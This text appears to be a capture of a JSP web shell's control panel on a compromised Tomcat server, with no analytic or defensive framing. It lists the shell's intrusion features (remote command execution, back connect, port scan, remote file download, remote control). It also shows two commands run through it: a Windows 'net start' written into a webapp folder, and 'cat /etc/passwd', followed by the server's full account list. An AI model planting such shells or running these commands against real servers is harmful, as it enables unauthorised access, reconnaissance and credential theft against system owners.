 192.168.100.42:8080 (123.129.254.16)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /data/tomcat6/webapps/jcms/m_5_7/replace/temp/Log.txt Execute
Execute Shell »
Parameter
cat /etc/passwd Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
pulse:x:497:495:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin